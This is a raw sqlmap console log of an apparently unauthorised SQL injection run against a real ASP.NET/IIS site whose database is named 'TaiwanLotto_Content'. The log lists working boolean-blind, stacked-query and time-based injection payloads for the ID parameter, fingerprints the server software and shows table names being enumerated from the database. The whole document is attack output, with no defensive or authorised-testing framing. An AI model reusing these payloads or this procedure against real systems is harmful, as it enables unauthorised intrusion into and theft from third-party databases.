 [*] starting at 01:41:16
[01:41:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:41:17] [INFO] testing connection to the target URL
[01:41:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:41:17] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occ
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=131' AND 3604=3604 AND 'rqeo'='rqeo&GameName=059&DrawNo=????
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=131'; WAITFOR DELAY '0:0:5'--&GameName=059&DrawNo=????
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=131' WAITFOR DELAY '0:0:5'--&GameName=059&DrawNo=????
---
[01:41:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[01:41:17] [INFO] fetching tables for database: TaiwanLotto_Content
[01:41:17] [INFO] fetching number of tables for database 'TaiwanLotto_Content'
[01:41:17] [INFO] retrieved: 65
[01:41:24] [INFO] retrieving the length of query output
[01:41:24] [INFO] retrieved: 6
[01:41:28] [INFO] retrieved: ______
[01:42:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[01:42:32] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[01:42:44] [INFO] retrieved: dbo.3D
[01:42:44] [INFO] retrieving the length of query output
[01:42:44] [INFO] retrieved: 10
[01:44:30] [INFO] retrieved: dbo.3D_Num
[01:44:30] [INFO] retrieving the length of query output
[01:44:30] [INFO] retrieved: 6
[01:44:35] [INFO] retrieved: ______